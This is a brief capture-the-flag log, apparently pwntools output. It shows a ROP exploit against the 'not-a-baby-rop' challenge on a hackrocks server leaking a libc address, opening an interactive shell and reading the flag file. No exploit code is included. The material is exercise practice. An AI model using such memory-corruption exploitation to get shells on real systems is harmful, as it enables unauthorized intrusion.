 [+] Opening connection to warzone.hackrocks.com on port 7770: Done
[*] Loaded 14 cached gadgets for './files/not-a-baby-rop'
Leaked 0x7f963950e910
Libc @  0x7f963949d000
[*] Switching to interactive mode
$
$
$ id
uid=1000(notababyrop) gid=1000(notababyrop) groups=1000(notababyrop)
$ ls
flag.txt
not-a-baby-rop
run
$ cat flag.txt
flag{its_4_s1mpl3_r0pppp}$